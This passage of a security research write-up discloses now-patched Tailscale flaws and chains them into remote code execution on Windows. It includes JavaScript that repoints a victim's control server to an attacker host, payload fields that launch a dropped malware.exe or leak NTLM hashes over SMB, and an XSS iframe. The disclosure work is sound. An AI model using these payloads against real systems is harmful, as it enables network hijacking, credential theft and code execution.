punctuation">)</span><span class="token punctuation">]</span><span class="token punctuation">)</span>
            seen<span class="token punctuation">.</span>add<span class="token punctuation">(</span><span class="token keyword">match</span><span class="token punctuation">)</span>

    sys<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span><span class="token builtin">buffer</span><span class="token punctuation">.</span>write<span class="token punctuation">(</span>line<span class="token punctuation">)</span></pre></div></details></p>

<p>Once the machine has rebooted and joined, we can access any network services the
machine runs. While we&#39;re setting preferences through the LocalAPI, we can also
configure the machine to act as an Exit Node, letting us access any other
services on the same physical network as the targeted machine.</p>
<p>This sounds like a highly effective attack, as it gives us a position from which
to move laterally within the target&#39;s traditional network, without running
malicious code on the machine (except for the one-off Javascript to reconfigure
<code>tailscaled</code>) – Tailscale is acting as a LOLBin, proxying us into the network.</p>
<p>In practice, access to the local network may not be as exciting a prospect
against a Tailscale user as it would against nearly any other target. If they&#39;ve
fully bought in to the Tailscale way of doing things, there probably isn&#39;t
anything particularly juicy sitting around unfirewalled on the traditional
private network.</p>
<h2 id="popbrowserur_shell_"><a class="anchor" aria-hidden="true" tabindex="-1" href="#popbrowserur_shell_"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>PopBrowserUR_Shell_</h2><p>In theory, there is no path for a malicious Tailscale control plane to remotely
execute code on your machine, unless you happen to run network services that are
designed to allow it, like an
<a href="https://tailscale.com/kb/1193/tailscale-ssh/" title="null" rel="noopener noreferrer">SSH server with Tailscale-backed authentication</a>.
In practice:</p>
<figure><iframe style="width:100%;height:auto;aspect-ratio:1240/775;" width="1240" height="775" src="https://www.youtube.com/embed/2OFCC7wuvQI" title="RCE from Malicious Tailscale Control Plane" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><figcaption><center><i>aarch64 Windows doesn't have <tt>calc.exe</tt>; please accept this notepad-popping as a meager substitute</i></center></figcaption></figure>

<p><code>tailscaled</code> is constantly long-polling the control plane, waiting for updates
to the layout of your network. Sometimes, when you want to perform a privileged
action, like SSHing to a locked-down server, Tailscale will ask you to
re-authenticate yourself, by including a <code>PopBrowserURL</code> field in the response.</p>
<div class="issue-panel">

<h3 id="issue-2---control-plane-can-trigger-code-execution"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-2---control-plane-can-trigger-code-execution"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 2 - Control plane can trigger code execution</h3><p><em>Resolved in <code>1.32.3</code> through URL filtering</em></p>
</div>

<p>The daemon forwards this URL to the GUI, whose job is to open it in a web
browser. The specifics of how this is implemented are unclear, as the GUI
component is closed-source, and reverse-engineering Go binaries is about as fun
as pulling teeth from an adorable blue gopher. Suffice to say it is implemented
sub-optimally, as it allows the control plane to push out arbitrary paths for
files to open.</p>
<p>How can we go from &quot;open any path&quot; to &quot;execute any code&quot;? Windows can open
executables directly from WebDAV servers, which seems promising! If we push out
the URL <code>\\live.sysinternals.com\tools\Procmon64.exe</code>, Tailscale will download
and launch Procmon, but the user will be prompted before the program launches,
as the downloaded file bears the Mark of the Web:</p>
<p><img src="/posts/tailscale/motw.jpg" alt="Windows popup: We can&#39;t verify who created this file. Are you sure you want to run this file?" title="" /></p>
<p>We can use another Tailscale feature to bypass the need for user interaction.
Taildrop is a super-convenient feature, providing a UI to send files between
devices owned by the same user on a tailnet. Taildrop can be enabled/disabled by
the tailnet administrator, and it is off by default. Unfortunately, ever since
your <code>ControlURL</code> was changed to point to a malicious server, your tailnet
administrator has not been someone with your best interests at heart.</p>
<p><img src="/posts/tailscale/tailscale-website.jpg" alt="Tailscale marketing screenshot: &quot;Taildrop by Tailscale is the simplest way to send files to any of your devices, anywhere. A safe private network that just works.&quot;" title="" /></p>
<div class="issue-panel">

<h3 id="issue-3---taildrop-does-not-apply-mark-of-the-web"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-3---taildrop-does-not-apply-mark-of-the-web"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 3 - Taildrop does not apply Mark of the Web</h3><p><em>Resolved in <code>1.32.3</code> (MOTW and <code>com.apple.quarantine</code> applied)</em></p>
</div>

<p>From another machine on the Headscale tailnet, we can Taildrop an arbitrary
executable which will land on the victim&#39;s desktop. This file is not tainted
with the Mark of the Web, so Tailscale will be able to launch it without user
interaction. All we need to do is find it:</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token string-property property">"PopBrowserURL"</span><span class="token operator">:</span> <span class="token string">"C:\Users\___🤷‍♀️___\Desktop\malware.exe"</span></pre></div><p>Perhaps it is possible to guess the target&#39;s Windows username from their email
address, which we learned from rebinding to the LocalAPI <code>status</code> endpoint
earlier. Perhaps the target is sitting on a network with an unauthenticated LDAP
server, which we can bind to and enumerate usernames, using the victim as an
Exit Node. There is a solution which applies much more generally, and like so
much of Windows, it&#39;s remarkably cursed:</p>
<p>To learn the target&#39;s username, we must first learn their password.</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token string-property property">"PopBrowserURL"</span><span class="token operator">:</span> <span class="token string">"\\100.64.0.1"</span></pre></div><p><img src="/posts/tailscale/responder.png" alt="Screenshot from Responder, showing an NTLMv2-SSP Hash for Jamie received over SMB from 100.64.0.2" title="" /></p>
<p>We can ask Tailscale to open a path on an SMB share. Windows being Windows, it
will send your username (and a hash of your login password) to this server,
unprompted, despite having no reason to consider the server trustworthy.</p>
<p>Since we can make the SMB connection over Tailscale, we bypass any network-level
egress filtering of SMB connections, which appears to be a commonly-recommended
mitigation against this class of attack.</p>
<p>Now the Windows username is known, we can fill in the blank, and trigger
execution of our code:</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token string-property property">"PopBrowserURL"</span><span class="token operator">:</span> <span class="token string">"C:\Users\jamie\Desktop\malware.exe"</span></pre></div><h3 id="demo-time"><a class="anchor" aria-hidden="true" tabindex="-1" href="#demo-time"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Demo Time</h3><iframe style="width:100%;height:auto;aspect-ratio:1240/775;" width="1240" height="775" src="https://www.youtube.com/embed/rnTk1Cz6yuw" title="RCE from Malicious Tailscale Control Plane" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<p>Having discovered these three bugs, which we believed could be chained for RCE
against any Windows Tailscale user, we were content. All that was left was to
polish our demo. To do so, we first moved the server hosting the
proof-of-concept from a local machine to one in the cloud. A quick re-test in
Chrome, and...</p>
<p><img src="/posts/tailscale/pna.png" alt="Chrome developer console message: Access to fetch at &#39;http://s-35.185.206.165-127.0.0.1-100042828-fs-e.d.rebind.it/&#39; from origin &#39;http://s-35.185.206.165-127.0.0.1-100042828-fs-e.d.rebind.it&#39; has been blocked by CORS policy: The request client is not a secure context and the resource is in more-private address space `local`." title="" /></p>
<p>None of these words are in the Bible.</p>
<p>This is certainly true of the King James Version, but many of these words can be
found in what might as well be the Old Testament of Same-Origin Policy: the
<a href="https://fetch.spec.whatwg.org/" title="null" rel="noopener noreferrer">WhatWG Fetch Standard</a>, which defines the CORS
rules we are being accused of violating.</p>
<p>The Fetch Standard certainly does <em>not</em> define a way for a request targeting the
same domain, protocol, and port as the requesting webpage to be considered
Cross-Site. Apparently, at some point in the past 2<del>022</del> years, a whole new
standard came about:</p>
<blockquote>
<p><del>Judge not according to the appearance, but judge righteous judgment</del> <del>--
John 7:24</del></p>
</blockquote>
<blockquote>
<p>The mitigation described here operates upon the IP address which the user
agent actually connects to when loading a particular resource. This check MUST
be performed for each new connection made, as DNS rebinding attacks may
otherwise trick the user agent into revealing information it shouldn’t. --
<a href="https://wicg.github.io/private-network-access/#dns-rebinding" title="null" rel="noopener noreferrer">WICG Private Network Access Standard §5.3 DNS Rebinding</a></p>
</blockquote>
<h2 id="dns-rebinding-is-dead"><a class="anchor" aria-hidden="true" tabindex="-1" href="#dns-rebinding-is-dead"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>DNS Rebinding is Dead</h2><p>The effect of this policy, as currently implemented in Chrome and Edgium,
appears to be that a site hosted in public IP address space cannot rebind to one
hosted in private IP space. When the proof-of-concept was hosted at
<code>192.168.1.172</code>, we could attack all browsers just fine, but as soon as we moved
it to the internet, these mitigations worked their mitigatory magic.</p>
<p>Firefox does not implement PNA, and is fully exploitable over the public
internet using the bugs described above.</p>
<p>The IP addresses considered private by PNA are:</p>
<ul>
<li><code>127.0.0.0/8</code>; the IPv4 loopback space</li>
<li><code>10.0.0.0/8</code>, <code>172.16.0.0/12</code>, and <code>192.168.0.0/16</code>; the RFC1918 IPv4 spaces;</li>
<li><code>169.254.0.0/16</code>; the IPv4 link-local space</li>
<li>The IPv6-mapped versions of the above</li>
<li><code>::1/128</code>; the IPv6 loopback space</li>
<li><code>fc00::/7</code>; the IPv6 Unique Local Address space</li>
<li><code>fe80::/10</code>; the IPv6 link-local unicast space</li>
</ul>
<p>IPv6 tailnet addresses are chosen from the <code>fc00::/7</code> space, so the attack
should be usable for lateral movement within a tailnet against users. Notably,
this strategy does not require an ACL which allows traffic to <code>:41112</code> on the
attacker&#39;s machine, due to the
<a href="https://pulsesecurity.co.nz/articles/some-tailscale-tricks" title="null" rel="noopener noreferrer">ability to opt out of the firewall</a>
previously discussed by Pulse Security.</p>
<p>Using issues 1-3, this gives us:</p>
<table>
<thead>
<tr>
<th align="right"></th>
<th>Windows+Firefox</th>
<th>Windows+Chrome</th>
<th align="left">Non-Windows</th>
</tr>
</thead>
<tbody><tr>
<td align="right"><strong>No special access</strong></td>
<td>Exploitable</td>
<td>Unexploitable? (PNA)</td>
<td align="left">Not vulnerable</td>
</tr>
<tr>
<td align="right"><strong>Same local network</strong></td>
<td>Exploitable</td>
<td>Exploitable</td>
<td align="left">Not vulnerable</td>
</tr>
<tr>
<td align="right"><strong>Same Tailnet</strong></td>
<td>Exploitable</td>
<td>Exploitable</td>
<td align="left">Not vulnerable</td>
</tr>
</tbody></table>
<p>We just mentioned that IPv6 tailnet addresses are private.</p>
<p>IPv4 Tailscale addresses are not from RFC1918. They are not link-local, and they
are certainly not loopback. IPv4 Tailscale addresses are RFC6598 CGNAT
addresses, from the <code>100.64.0.0/10</code> space, a space that is <strong>not considered
private by Chrome!</strong></p>
<h2 id="long-live-dns-rebinding"><a class="anchor" aria-hidden="true" tabindex="-1" href="#long-live-dns-rebinding"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Long Live DNS Rebinding</h2><p>Tailscaled runs a web server at 100.100.100.100. This is all it does:</p>
<p><img src="/posts/tailscale/quad100.png" alt="The page 100.100.100.100, open in Chrome: &quot;Tailscale. Local Addresses: 100.109.225.113, fd7a:(rest of v6 address)&quot;" title="" /></p>
<div class="issue-panel" style="padding-bottom: 10px">

<h3 id="issue-4---quad100-vulnerable-to-dns-rebinding"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-4---quad100-vulnerable-to-dns-rebinding"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 4 - Quad100 vulnerable to DNS Rebinding</h3><p><em>Resolved in <code>1.32.3</code> (<code>Host</code> header allowlist implemented)</em></p>
</div>

<p>It ain&#39;t much, but it&#39;s rebindable, and it lets us learn the target&#39;s Tailnet IP
address. And unlike the LocalAPI, this one works everywhere, not just Windows!</p>
<p>Hey, what&#39;s this?</p>
<p><img src="/posts/tailscale/peerapi.png" alt="" title="" /></p>
<p>This is the <strong>PeerAPI</strong>. It&#39;s an API exposed over HTTP, on a
<a href="https://github.com/tailscale/tailscale/blob/7c285fe7ee67ae6a986fc543d1a28beda4db7462/ipn/ipnlocal/peerapi.go#L425-L444" title="null" rel="noopener noreferrer">predictable port</a>,
to other nodes on the Tailnet. It&#39;s not used for the core functionality of
Tailscale, but for additional features, like Taildrop, as well as for some
<a href="https://pulsesecurity.co.nz/articles/some-tailscale-tricks" title="null" rel="noopener noreferrer">introspection functionality</a>.</p>
<div class="issue-panel">

<h3 id="issue-5---peerapi-vulnerable-to-dns-rebinding"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-5---peerapi-vulnerable-to-dns-rebinding"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 5 - PeerAPI vulnerable to DNS Rebinding</h3><p><strong>CVE</strong>: CVE-2022-41925<br> <strong>Advisory</strong>:
<a href="https://tailscale.com/security-bulletins/#ts-2022-005" title="null" rel="noopener noreferrer">TS-2022-005</a>
<br> <em>Resolved in <code>1.32.3</code> (<code>Host</code> header allowlist, introspection locked down)</em></p>
</div>

<p>What address space is it in? That&#39;s right, tailnet address space! We can rebind
to Quad100, learn the target&#39;s tailnet address, calculate their PeerAPI port,
rebind to <em>that</em>, dump their environment variables, learn about their other
tailnet devices, and send them files via Taildrop.</p>
<h3 id="how-taildrop-works"><a class="anchor" aria-hidden="true" tabindex="-1" href="#how-taildrop-works"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>How Taildrop Works</h3><ol>
<li>When I want to send a file to one of my fellow Tailscale nodes, I connect to
its PeerAPI, and PUT a file to <code>/v0/put/$filename-of-my-choosing</code>.</li>
<li><code>tailscaled</code> stores this file in a temporary location. On Windows, that&#39;s
<code>C:\ProgramData\Tailscale\files\$email-uid-$uid\$filename-of-my-choosing</code>.</li>
<li><code>tailscaled</code> informs the GUI that a new file has arrived</li>
<li>The GUI fetches the file from <code>tailscaled</code> through a GET request to the
LocalAPI, and saves it to the desktop.</li>
<li>The LocalAPI GET request is served with <code>Content-Type: text/html</code>.</li>
</ol>
<p><img src="/posts/tailscale/gru.jpg" alt="" title="" /></p>
<div class="issue-panel">

<h3 id="issue-6-cross-site-scripting-in-localapi"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-6-cross-site-scripting-in-localapi"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 6: Cross-Site Scripting in LocalAPI</h3><p><em>Resolved in <code>1.32.3</code> through <code>Content-Type</code> fix, <code>Content-Security-Policy</code>, and
request header checks</em></p>
</div>

<p>Exploiting this XSS issue in practice requires some trickery. As part of
handling the LocalAPI GET request, tailscaled will delete the file from the
temporary directory, since it has now been moved to its final location. This
happens automatically, so we would need to win a race against the GUI to load
our HTML before it is destroyed.</p>
<p>Instead, we discovered that if we upload multiple files with the same name to in
parallel, the various threads will fight over the shared filename, and some of
the requests will end up failing, meaning that the file never gets deleted. We
can load the HTML in an <code>iframe</code>, which is not prohibited by PNA:</p>
<div class="highlight highlight-source-html notranslate"><pre><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>iframe</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>http://127.0.0.1:41112/localapi/v0/files/evil.html<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>iframe</span><span class="token punctuation">></span></span></pre></div><p>Now our Javascript is running in a true LocalAPI origin, we gain equivalent
access to what we got from Issue 1, but without Chromium&#39;s pesky security
features getting in the way.</p>
<p>The path to RCE from here is the same as earlier, but with an extra little bit
of polish now available. On the very same day we discovered the XSS
vulnerability, the first commits of a new feature were trickling into the <code>main</code>
branch of the Tailscale GitHub repo.
<a href="https://github.com/tailscale/tailscale/issues/713#issuecomment-1320546602" title="null" rel="noopener noreferrer">Fast User Switching</a>
(work in progress, not yet available in a released Tailscale version) allows
Tailscale to switch between multiple accounts without logging out and logging in
from scratch. As part of this, tailscaled may need to switch to another control
plane server, without manually being restarted! We can use this feature to have
our target machine join the Headscale tailnet in just a few seconds, no reboot
required:</p>
<div class="highlight highlight-source-javascript notranslate"><pre><span class="token keyword">let</span> id <span class="token operator">=</span>
  <span class="token punctuation">(</span><span class="token keyword">await</span> <span class="token punctuation">(</span><span class="token keyword">await</span> <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">"/localapi/v0/profiles/current"</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> <span class="token literal-property property">method</span><span class="token operator">:</span> <span class="token string">"GET"</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
    <span class="token punctuation">.</span><span class="token function">json</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token constant">ID</span><span class="token punctuation">;</span>
<span class="token keyword">await</span> <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">"/localapi/v0/prefs"</span><span class="token punctuation">,</span> <span class="token punctuation">{</span>
  <span class="token literal-property property">method</span><span class="token operator">:</span> <span class="token string">"PATCH"</span><span class="token punctuation">,</span>
  <span class="token literal-property property">body</span><span class="token operator">:</span> <span class="token constant">JSON</span><span class="token punctuation">.</span><span class="token function">stringify</span><span class="token punctuation">(</span><span class="token punctuation">{</span>
    <span class="token literal-property property">ControlURL</span><span class="token operator">:</span> <span class="token string">"http://1.2.3.4:8080"</span><span class="token punctuation">,</span>
    <span class="token literal-property property">ControlURLSet</span><span class="token operator">:</span> <span class="token boolean">true</span><span class="token punctuation">,</span>
  <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
<span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">1000</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token keyword">await</span> <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">"/localapi/v0/profiles/"</span><span class="token punctuation">,</span> <span class="token punctuation">{</span> <span class="token literal-property property">method</span><span class="token operator">:</span> <span class="token string">"PUT"</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">1000</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token keyword">await</span> <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">"/localapi/v0/profiles/"</span> <span class="token operator">+</span> id<span class="token punctuation">,</span> <span class="token punctuation">{</span> <span class="token literal-property property">method</span><span class="token operator">:</span> <span class="token string">"POST"</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span></pre></div><h3 id="demo-time-again"><a class="anchor" aria-hidden="true" tabindex="-1" href="#demo-time-again"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Demo Time, Again</h3><p>By chaining issues 4, 5, 6, 2, and 3; we can finally achieve RCE against Chrome
users over the public internet:</p>
<iframe style="width:100%;height:auto;aspect-ratio:1240/775;" width="1240" height="775" src="https://www.youtube.com/embed/3UIj4YX3qAE" title="RCE from Malicious Tailscale Control Plane" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

<h1 id="issue-7-your-service-here-vulnerable-to-dns-rebinding"><a class="anchor" aria-hidden="true" tabindex="-1" href="#issue-7-your-service-here-vulnerable-to-dns-rebinding"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Issue 7: <u>Your service here</u> vulnerable to DNS rebinding?</h1><p>Tailscale&#39;s documentation tends to encourage a model wherein web services are
published to the Tailnet over unencrypted HTTP, and authentication based solely
on network position, whether implicitly (services lacking authentication) or
explicitly (identifying the user with <code>whois</code> requests).</p>
<p>While we have not undertaken in-depth research here, we suspect that real-world
Tailscale deployments have many high-impact rebindable web services.</p>
<p>Let&#39;s compare the Tailscale approach to two alternative models, in the context
of DNS rebinding attacks:</p>
<h3 id="beyondcorp-style-https-access-proxies"><a class="anchor" aria-hidden="true" tabindex="-1" href="#beyondcorp-style-https-access-proxies"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>BeyondCorp-style HTTPS access proxies</h3><p>DNS Rebinding attacks generally don&#39;t work against HTTPS services: if the
target&#39;s browser loads
<code>https://toggle-between-attacker-and-webmail.attacker.com</code> and reaches out to
the legitimate webmail server, it will be presented with a TLS certificate which
does not match the rebound domain, and will throw a certificate error.</p>
<h3 id="implicitly-trusted-flat-network-with-internal-http-services-traditional-vpns"><a class="anchor" aria-hidden="true" tabindex="-1" href="#implicitly-trusted-flat-network-with-internal-http-services-traditional-vpns"><svg class="octicon octicon-link" viewBox="0 0 16 16" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg></a>Implicitly-trusted flat network with internal HTTP services, traditional VPNs</h3><p>Traditionally, this case would be equivalent to the Tailscale case. However, the
advent of Private Network Access protection in Chromium-based browsers ends up
providing what appears to be effective protection against rebinding attacks for
these browsers in traditional private networks – protection which is
unfortunately not extended to Tailscale customers.</p>
